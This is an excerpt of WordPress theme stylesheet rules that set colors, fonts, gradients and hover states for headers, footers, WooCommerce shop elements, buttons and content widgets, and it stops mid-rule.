.mean-bar .sidebarBtn { color: #134983; } .offscreen-navigation ul li:before, .offscreen-navigation li.menu-item-has-children> a:after { color: #134983; } .mean-container .mean-bar {  border-color: #134983; } .mean-container .mean-bar .button-btn {  border-color: #134983; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 22px; color: #4c4b4b; text-transform : inherit; font-style: normal; } .mean-container ul li a:hover, .mean-container > ul > li.current-menu-item > a { color: #5a49f8; } .mean-container .mean-nav ul li a:before, .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #134983; } .menu-right-wrap .header-search-box i:before { color: #134983; } .additional-menu-area span.side-menu-trigger span { background-color: #134983; } .header-icon-area .cart-icon-area .cart-icon-num { color: #134983; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #5a49f8; } .trheader.non-stickh .additional-menu-area span.side-menu-trigger span {   background-color: #134983; } .trheader.non-stickh .rt-sticky-menu .header-button-wrap .header-button .button-btn, .non-stickh .rt-sticky-menu .header-button-wrap .header-button .button-btn {   color: #134983;   border-color: #134983; } .trheader.non-stickh .rt-sticky-menu .header-button-wrap .header-button .button-btn:hover, .non-stickh .rt-sticky-menu .header-button-wrap .header-button .button-btn:hover {   background-color: #134983; } .header-style-1.non-stickh .menu-right-wrap .header-search-box i:before, .header-style-1.trheader.non-stickh .menu-right-wrap .header-search-box i:before, .header-style-3.trheader.non-stickh .menu-right-wrap .header-search-box i:before { color: #134983; } .site-header .search-box .search-text { border-color: #134983; } .additional-menu-area .sidenav ul li a:hover, .additional-menu-area .sidenav-address span a:hover { color: #134983; } .header-style-1 .site-header .header-top .icon-left i:before { color: #134983; } .header-style-1 .header-button-wrap .header-button .button-btn { border-color: #134983;   color: #134983; } .header-style-1 .header-button-wrap .header-button .button-btn:hover { background-color: #134983; } .header-style-2 .site-header .info-wrap .icon-left i:before { color: #134983; } .header-style-2 .header-button-wrap .header-button .button-btn { border-color: #134983;   color: #134983; } .header-style-2 .header-button-wrap .header-button .button-btn:hover { background-color: #134983; } .header-style-2.trheader .header-button-wrap .header-button .button-btn:hover {   background-color: #134983;   border-color: #134983; } .header-style-3 .header-button-wrap .header-button .button-btn { border-color: #134983;   color: #134983; } .header-style-3 .header-button-wrap .header-button .button-btn:hover { background-color: #134983; } .header-style-4 .header-button-wrap .header-button .button-btn { border-color: #134983;   color: #134983; } .header-style-4 .header-button-wrap .header-button .button-btn:hover { background-color: #134983; } @media (min-width: 2100px) { .header-style-3.trheader .header-area .header-controll {  background: linear-gradient(45deg, rgba(19, 73, 131, 0.2) 0%, rgba(19, 73, 131, 1) 60%); } .header-style-4.trheader .header-area .header-controll:after {  background-color: #134983; } } .header-style-5 .site-header .header-button .button-btn { border-color: #134983;   color: #134983; } .header-style-5 .site-header .header-button .button-btn:hover { background-color: #134983; } .header-style-5 .header-icon-area .header-search-box a, .header-style-5 .header-icon-area .cart-icon-area > a, .header-style-5.trheader.non-stickh .header-icon-area .header-search-box a { color: #134983; } body { font-family: Roboto Slab, sans-serif; font-size: 15px; line-height: 30px; font-weight: 400; } h1 { font-family: Roboto Slab, sans-serif; font-size: 36px; line-height: 40px; font-weight: ; } h2 { font-family: Roboto Slab, sans-serif; font-size: 28px; line-height: 36px; font-weight: ; } h3 { font-family: Roboto Slab, sans-serif; font-size: 22px; line-height: 34px; font-weight: ; } h4 { font-family: Roboto Slab, sans-serif; font-size: 20px; line-height: 32px; font-weight: ; } h5 { font-family: Roboto Slab, sans-serif; font-size: 18px; line-height: 26px; font-weight: ; } h6 { font-family: Roboto Slab, sans-serif; font-size: 16px; line-height: 24px; font-weight: ; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #cecece; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #cecece; } .entry-banner .entry-banner-content { padding-top: 120px; padding-bottom: 120px; } .entry-banner:after {   opacity: 1; background-image: -o-linear-gradient(30deg, #134983 0%, #134983 93%); background-image: linear-gradient(60deg, #134983, #134983 93%); } .entry-banner .shape-holder li.shape1 svg stop:first-child, .entry-banner .shape-holder li.shape2 svg stop:first-child, .entry-banner .shape-holder li.shape3 svg stop:first-child { stop-color: #134983; } .entry-banner .shape-holder li.shape1 svg stop:last-child { stop-color: #134983; } .entry-banner .shape-holder li.shape2 svg stop:last-child { stop-color: #134983; } .entry-banner .shape-holder li.shape3 svg stop:last-child { stop-color: #134983; }   .footer-top-area { color: #646464; } .footer-top-area .widget h3 { color: #1d2124; } .footer-top-area .widget ul li a { color: #646464; } .footer-top-area .widget ul li a:hover { color: #5a49f8; } .footer-top-area .corporate-address li i, .footer-top-area .widget_recent_entries ul li .post-date { color: #5a49f8; } .footer-style-4 .footer-area:before { background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%); background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%); } .footer-style-4 .footer-top-area .widget h3 { color: #ffffff; } .footer-style-4 .footer-area .footer-top-area, .footer-style-4 .footer-bottom-area { color: #ffffff; } .footer-style-4 .footer-top-area a, .footer-style-4 .footer-top-area .widget ul li a, .footer-style-4 .footer-top-area .widget ul.menu li a:before, .footer-style-4 .copyright_widget .widget ul li a, .footer-style-4 .footer-top-area .widget_recent_entries ul li .post-date, .footer-style-4 .footer-top-area .corporate-address li i, .footer-style-4 .footer-top-area ul li a i, .footer-style-4 .footer-bottom-area .copyright a { color: #ffffff; } .footer-style-4 .footer-top-area a:hover, .footer-style-4 .footer-top-area .widget ul li a:hover, .footer-style-4 .footer-top-area .widget ul.menu li a:hover:before, .footer-style-4 .copyright_widget .widget ul li a:hover, .footer-style-4 .footer-top-area ul li a:hover i, .footer-style-4 .footer-bottom-area .copyright a:hover { color: #d9d9d9; } .footer-style-4 .shape-holder .shape1 svg stop:first-child { stop-color: #6754f6; } .footer-style-4 .shape-holder .shape1 svg stop:last-child { stop-color: #5c4af8; } .footer-style-4 .shape-holder .shape2 svg stop:first-child { stop-color: #7363fd; } .footer-style-4 .shape-holder .shape2 svg stop:last-child { stop-color: #5c4af8; } .footer-style-4 .shape-holder .shape3 svg stop:first-child { stop-color: #745eff; } .footer-style-4 .shape-holder .shape3 svg stop:last-child { stop-color: #9217e0; } .footer-style-5 .footer-top-area { background-color: #f1f7ff; } .footer-style-5 .footer-bottom-area { background-color: #f1f7ff; } .footer-style-6 .footer-top-area { background-color: #1d2124; } .footer-style-6 .footer-top-area .widget h3 { color: #ffffff; } .footer-style-6 .footer-top-area .widget a, .footer-style-6 .footer-top-area .widget ul li a { color: #a7a7a7; } .footer-style-6 .footer-top-area .widget a:hover, .footer-style-6 .footer-top-area .widget ul li a:hover { color: #ffffff; } .footer-style-6 .footer-top-area, .footer-style-6 .footer-top-area .corporate-address li i, .footer-style-6 .footer-top-area .widget_recent_entries ul li .post-date, .footer-style-6 .footer-top-area .rt-post-box .post-box-style ul li, .footer-style-6 .footer-top-area .rt-post-box .post-box-style ul li a { color: #ffffff; } .footer-style-6 .footer-bottom-area { background-color: #1b1a20; } .footer-style-6 .footer-bottom-area, .footer-style-6 .footer-bottom-area a, .footer-style-6 .footer-bottom-area a:link, .footer-style-6 .footer-bottom-area .widget a { color: #a7a7a7; } .footer-style-6 .footer-bottom-area a:hover, .footer-style-6 .footer-bottom-area a:link:hover, .footer-style-6 .footer-bottom-area .widget a:hover { color: #ffffff; } .footer-style-6 .footer-top-area .rt_footer_social_widget ul.footer-social li a:hover { color: #134983; } .footer-style-7 .footer-top-area .widget h3 {   color: #ffffff; } .footer-style-7 .footer-top-area { background-color: #070d1e; color: #c5c4c4; } .footer-style-7 .footer-bottom-area { background-color: #070d1e; color: #c5c4c4; } .footer-style-7 .footer-top-area .widget a, .footer-style-7 .footer-top-area .widget ul li a { color: #c5c4c4; } .footer-style-7 .footer-top-area .widget a:hover, .footer-style-7 .footer-top-area .widget ul li a:hover { color: #5a49f8; } .footer-style-7 .footer-bottom-area a, .footer-style-7 .footer-bottom-area a:link, .footer-style-7 .footer-bottom-area .widget a {   color: #c5c4c4; } .footer-style-7 .footer-bottom-area a:hover, .footer-style-7 .footer-bottom-area a:link:hover, .footer-style-7 .footer-bottom-area .widget a:hover {   color: #5a49f8; } .footer-style-7 .footer-top-area .corporate-address li i, .footer-style-7 .footer-top-area .widget_recent_entries ul li .post-date {  color: #5a49f8; } .footer-style-8 .footer-top-area .widget h3 { color: #ffffff; } .footer-style-8 .footer-top-area:before { background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%); background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%); } .footer-style-8 .footer-top-area .widget a, .footer-style-8 .footer-top-area .widget ul li a { color: #ffffff; } .footer-style-8 .footer-top-area .widget a:hover, .footer-style-8 .footer-top-area .widget ul li a:hover { color: #c3c0c0; } .footer-style-8 .footer-top-area .corporate-address li i, .footer-style-8 .footer-top-area .widget_recent_entries ul li .post-date, .footer-style-8 .footer-top-area .rt-post-box .post-box-style ul li, .footer-style-8 .footer-top-area .rt-post-box .post-box-style ul li a { color: #ffffff; } .footer-style-8 .footer-bottom-area { color: #ffffff; } .footer-style-8 .footer-bottom-area a, .footer-style-8 .footer-bottom-area a:link, .footer-style-8 .footer-bottom-area a:visited, .footer-style-8 .footer-bottom-area .widget a { color: #ffffff; } .footer-style-8 .footer-bottom-area a:hover, .footer-style-8 .footer-bottom-area a:link:hover, .footer-style-8 .footer-bottom-area a:visited:hover, .footer-style-8 .footer-bottom-area .widget a:hover { color: #c3c0c0; } .footer-style-8 .footer-bottom-area { background-image: -o-linear-gradient(30deg, #5f4ef5 0%, #7a64f2 100%); background-image: linear-gradient(60deg, #5f4ef5 0%, #7a64f2 100%); } .footer-style-9 .footer-top-area .widget h3 {   color: #ffffff; } .footer-style-9 .footer-top-area { background-color: #101c3c; color: #ffffff; } .footer-style-9 .footer-bottom-area { background-color: #0d1937; color: #ffffff; } .footer-style-9 .footer-top-area .widget a, .footer-style-9 .footer-top-area .widget ul li a { color: #a7a7a7; } .footer-style-9 .footer-top-area .widget a:hover, .footer-style-9 .footer-top-area .widget ul li a:hover { color: #ffffff; } .footer-style-9 .footer-bottom-area, .footer-style-9 .footer-bottom-area a, .footer-style-9 .footer-bottom-area a:link, .footer-style-9 .footer-bottom-area .widget a {   color: #a7a7a7; } .footer-style-9 .footer-bottom-area a:hover, .footer-style-9 .footer-bottom-area a:link:hover, .footer-style-9 .footer-bottom-area .widget a:hover {   color: #ffffff; } .footer-style-9 .footer-top-area .corporate-address li i, .footer-style-9 .footer-top-area .widget_recent_entries ul li .post-date {  color: #ffffff; } .footer-bottom-area a, .footer-bottom-area a:link, .footer-bottom-area a:visited { color: #646464; } .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover { color: #5a49f8; } .footer-bottom-area { background-color: #f8fbff; color: #646464; } .rt-box-title-1 span { border-top-color: #134983; } .footer-area .copyright a:hover, .widget-open-hour ul.opening-schedule li .os-close { color: #134983; } .sidebar-widget-area .widget_search form input:focus { border-color: #134983; } .search-form .custom-search-input button { background-color: #134983; } .search-form .custom-search-input button:before { background: -o-linear-gradient(205deg, #134983 40%, #134983 100%);   background: linear-gradient(245deg, #134983, #134983 100%); } .search-form .custom-search-input button:after {   background: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background: linear-gradient(60deg, #134983 0%, #134983 100%); } .search-form .input.search-submit { background-color: #134983; border-color: #134983; } .search-form .input.search-submit a:hover { color: #134983; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #134983; } .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a, .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .post-tab-layout ul.btn-tab li a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before { color: #134983; } .footer-top-area .search-form input.search-submit, .footer-top-area .stylish-input-group .input-group-addon button i { color: #134983; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #134983; } .rt-box-title-1 { background-color: #134983; } .footer-topbar, .footer-topbar .emergrncy-content-holder{ background: #134983; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #134983; } .feature-post-layout .entry-title a:hover, .post-tab-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #134983; } .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover { color: #134983; } .post-tab-layout ul.btn-tab li .active { background-color: #134983; } .entry-footer .about-author .media-body .author-title, .entry-title h1 a, blockquote.wp-block-quote cite { color: #134983; } .comments-area .main-comments .replay-area a:hover { background-color: #134983; } .sticky .blog-box {  border-color: #134983; } blockquote cite:after { background-color: #134983; } #respond .logged-in-as a, #respond #cancel-comment-reply-link { color: #134983; } #respond form .btn-send {   background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } #respond form .btn-send:hover {   background: -o-linear-gradient(205deg, #134983 40%, #134983 100%);   background: linear-gradient(245deg, #134983 40%, #134983 100%); } form.post-password-form input[type="submit"] { background-color: #134983; } form.post-password-form input[type="submit"]:hover { background-color: #134983; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #1d2124; } .error-page-area .text-2 { color: #646464; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #134983; } .title-bar35:after { background: #134983; } .button-gradient-1 { background-color: #134983; } .button-gradient-1:before { background: #134983;   background: -o-linear-gradient(205deg, #134983 40%, #134983 100%);   background: linear-gradient(245deg, #134983 40%, #134983 100%); } .button-gradient-1:after { background: #134983;   background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } .blog-box .blog-item-content h3 a:hover, .blog-box .blog-item-content ul li a:hover { color: #134983; } .blog-box .blog-item-content .post-grid-more { color: #134983; } .blog-box .blog-item-content .post-grid-more:hover { color: #134983; } blockquote, .wp-block-quote:not(.is-large):not(.is-style-large) { border-color: #134983; } .entry-header .entry-meta .post-date i { color: #134983; } .entry-footer ul.item-tags li a:hover, .about-author .media-body .author-title a, .entry-header .entry-meta ul li i { color: #134983; } .ui-cat-tag span a:hover {   background: #134983; } .entry-footer .item-tags a:hover, .entry-footer .post-share .share-links a:hover { color: #134983; } .entry-header .entry-meta ul li a:hover { color: #134983; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #134983; } .rt-related-post-info .post-title a:hover { color: #134983; } .pagination-area ul li a, .pagination-area ul li span { color: #134983; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #134983; } .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span { color: #134983; } .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li.active a {   background-color: #134983; } .page-links .page-number { color: #134983; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #134983; } .contact-form .form-group .form-control:focus, .help-form .form-group select:focus, .help-form .form-group .form-control:focus { border-color: #134983; } .online-form .form-group button:before, .estimate-form .form-group button:before {   background-color: #134983; } .mc4wp-form .mc4wp-form-fields button {   background-color: #134983; } .mc4wp-form .mc4wp-form-fields button:before { background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } .mc4wp-form .mc4wp-form-fields button:after { background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } .team-details-social li a {  background: #134983;  border: 1px solid #134983; } .team-details-social li:hover a {  border: 1px solid #134983; } .team-details-social li:hover a i {  color: #134983; } .skill-area .progress .lead {  border: 2px solid #134983; } .skill-area .progress .progress-bar {  background: #134983; } .team-details-info li i {  color: #134983; } .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #134983; } .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #134983; } .woocommerce #review_form #respond .comment-form-rating label { color: #134983; } .woocommerce div.product p.price, .woocommerce div.product span.price { color: #134983; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #134983; } .woocommerce-message, .woocommerce-info { border-color: #134983; } .woocommerce .product-thumb-area .overlay { background-color: rgba(19, 73, 131, 0.8); } .woocommerce .product-thumb-area:after { background-color: rgba(19, 73, 131, 0.9); } .woocommerce .product-thumb-area .product-info ul li a:hover, .single-product.woocommerce .entry-summary a.compare:hover, .single-product.woocommerce .entry-summary a.add_to_wishlist:hover, .single-product.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover, .single-product.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover { background-color: #134983; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce a.added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background-color: #134983; } .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #134983; } .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {   background-color: #134983; } .woocommerce.widget_product_search button:before {  color: #134983; } .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price { color: #134983; } .woocommerce div.product .woocommerce-tabs .panel ul li:before { color: #134983; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #134983; } .woocommerce.product-list-view .product-info-area .product-list-info ul li a:hover {  background-color: #134983; } .woocommerce .quantity .qty:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover { background-color: #134983; } .product-grid-view .woo-shop-top .view-mode ul li.grid-view-nav a, .product-list-view .woo-shop-top .view-mode ul li.list-view-nav a { background-color: #134983;   border-color: #134983; } .header-icon-area .cart-icon-area > a { color: #134983; } .trheader.non-stickh .site-header .header-icon-area .cart-icon-area .cart-icon-num, .trheader.non-stickh .site-header .header-icon-area .search-box .search-button i, .trheader.non-stickh .site-header .header-icon-area .cart-icon-area > a {  color: #134983; } .rt-drop, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #134983; } .woocommerce-cart .woocommerce table.shop_table td.product-name > a:hover { color: #134983; } .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #134983; } .elementor-widget-wp-widget-categories ul li a:before {   color: #134983; } .elementor-widget-wp-widget-categories ul li:hover a { color: #134983; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #134983; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #134983; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #134983; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #134983; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #134983; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:after {   background-color: #134983; } .woocommerce div.product .share-links a:hover {   color: #134983; } .bottomBorder {   border-bottom: 2px solid #134983; } .search-form input.search-field { border-color: #134983; } #respond form input:focus, #respond form textarea:focus { border-color: #134983; } .search-form input.search-submit { background-color: #134983; border: 2px solid #134983; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #134983; } .widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud a:hover { background: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background: linear-gradient(60deg, #134983 0%, #134983 100%); } .cat-holder:before {   border-top: 8px solid #134983; } .footer-bottom-social ul li a { background-color: #134983; } .footer-bottom-social ul li a:hover {   background-color: #134983; } @-webkit-keyframes pulse2 {  0% {   -webkit-box-shadow: 0 0 0 0 #134983;   box-shadow: 0 0 0 0 #134983;  }  40% {   -webkit-box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);   box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);  }  70% {   -webkit-box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);   box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(19, 73, 131, 0);   box-shadow: 0 0 0 0 rgba(19, 73, 131, 0);  } } @keyframes pulse2 {  0% {   -webkit-box-shadow: 0 0 0 0 #134983;   box-shadow: 0 0 0 0 #134983;  }  40% {   -webkit-box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);   box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);  }  70% {   -webkit-box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);   box-shadow: 0 0 0 20px rgba(19, 73, 131, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(19, 73, 131, 0);   box-shadow: 0 0 0 0 rgba(19, 73, 131, 0);  } } .button-1 { color: #134983; } .button-1:hover {   color: #134983; } .btn-fill { background-color: #134983; border-color: #134983; } .btn-fill:hover {   color: #134983; } .btn-ghost { border-color: #134983;   color: #134983; } .btn-ghost:hover {   background-color: #134983; } .btn-ghost.btn-dark:hover {   background-color: #134983;   border-color: #134983 !important; } .btn-light:hover {   background-color: #134983;   border-color: #134983 !important; } .btn-ghost.btn-ghost-gradient {   background-image: -o-linear-gradient(#fff, #fff), -o-linear-gradient(205deg, #04d5f4, #134983);   background-image: linear-gradient(#fff, #fff), linear-gradient(245deg, #04d5f4, #134983); } .btn-ghost.btn-ghost-gradient:before {   background-image: -o-linear-gradient(205deg, #04d5f4, #134983);   background-image: linear-gradient(245deg, #04d5f4, #134983); } .btn-fill.btn-fill-gradient:before {   background: #134983;   background: -o-linear-gradient(30deg, #134983 0%, #04d5f4 100%);   background: linear-gradient(60deg, #134983 0%, #04d5f4 100%); } .btn-fill.btn-fill-gradient:after {   background: #134983;   background-image: -o-linear-gradient(30deg, #04d5f4 0%, #134983 100%);   background-image: linear-gradient(60deg, #04d5f4 0%, #134983 100%); } .section-title-style1 .heading-icon i { color: #134983; } .section-default-style .sub-title { color: #134983; } .section-style-1:before {   background-color: #134983; } .section-style-1:after {   background-image: -webkit-gradient(linear, left top, right top, from(#134983), to(transparent));   background-image: -o-linear-gradient(left, #134983 0%, transparent 100%);   background-image: linear-gradient(90deg, #134983 0%, transparent 100%); } .rs-parallax-wrap .rtin-play .rtin-icon { color: #134983; } .rs-parallax-wrap .rtin-play .rtin-icon:before { background-image: -webkit-gradient(linear, left top, left bottom, from(#134983), to(#134983));   background-image: -o-linear-gradient(top, #134983 0%, #134983 100%);   background-image: linear-gradient(180deg, #134983 0%, #134983 100%); } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover {   background-color: #134983;   border-color: #134983; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #134983; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover {   background-color: #134983;   border-color: #134983; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #134983; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #134983; } .rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #134983; } .about-image-text .about-content .sub-rtin-title, .about-image-text ul.list-layout1 li:before, .about-image-text ul.list-layout2 li:before { color: #134983; } .rt-image .figure-holder .mask-text {   background: -o-linear-gradient(205deg, #134983 0%, #134983 100%);   background: linear-gradient(245deg, #134983 0%, #134983 100%); } .title-text-button .subtitle { color: #134983; } .title-text-button ul li:before { color: #134983; } .title-text-style5 {   background-color: #134983; } .title-text-style5 .offer-heading { color: #134983; } .info-box-style1 .rtin-title a:hover, .info-box-style2 .rtin-title a:hover, .info-box-style6 .rtin-title a:hover, .info-box-style11 .rtin-item .rtin-title a:hover, .info-box-style12 .rtin-item .rtin-title a:hover, .info-box-style14 .rtin-item .rtin-title a:hover, .info-box-style17 .rtin-title a:hover { color: #134983; } .info-box-style3 .rtin-item:before, .info-box-style15 .rtin-item.rtin-icon .rtin-icon:before {   background-color: #134983; } .info-box-style3 .rtin-item .rtin-icon i, .info-box-style4 .rtin-item .rtin-icon, .info-box-style11 .rtin-item .rtin-icon, .info-box-style14 .rtin-item .rtin-icon i, .info-box-style15 .rtin-item:hover .rtin-icon i, .info-box-style16 .rtin-item .rtin-icon i, .info-box-style17 .rtin-item:hover .rtin-icon i { color: #134983; } .info-box-style4 .rtin-item:hover, .info-box-style17 .rtin-item .rtin-icon {   background-color: #134983; } .info-box-style9 .rtin-title a:hover { color: #134983; } .info-box-style10 .rtin-item:before {   background-color: #134983; } .info-box-style10 .rtin-item .rtin-title a:hover { color: #134983; } .info-box-style13 .rtin-item.rtin-icon .rtin-icon:before, .info-box-style14 .rtin-item.rtin-icon:hover .rtin-icon:before, .info-box-style15 .rtin-item:before {   background-color: #134983; } .working-process-default .rtin-title a:hover { color: #134983; } .working-process-style1 .rtin-item:hover .count-number { color: #134983; } .rtin-story .story-layout .story-box-layout:before {   background-color: #134983; } .info-box-style17 .rtin-item:hover .icon-holder svg {   fill: #134983; } .rt-counter .rtin-item i { color: #134983; } .rt-counter .rtin-item .rtin-counter { color: #134983; } .rtin-progress-bar .progress .progress-bar { background-color: #134983; } .rt-counter .rtin-item .rtin-media .image-svg svg { fill: #134983; } .team-default .rtin-content .rtin-title a:hover { color: #134983; } .team-multi-layout-1 .animted-bg-wrap .animted-bg { background-color: rgba(19, 73, 131, 0.9); } .team-multi-layout-2 .rtin-item .rtin-thums:before { background-color: rgba(19, 73, 131, 0.5); } .team-multi-layout-2 .rtin-item:hover .rtin-thums:before { background-color: rgba(19, 73, 131, 0.9); } .team-multi-layout-1 .maks-item .rtin-social li a:hover, .team-multi-layout-2 .rtin-item:hover .rtin-social li a { background-color: #134983; } .team-multi-layout-3 .rtin-content .rtin-social li a:hover { color: #134983; } .team-multi-layout-3 .animted-bg-wrap .animted-bg {   background: #134983;   background: -o-linear-gradient(30deg, #134983 0%, 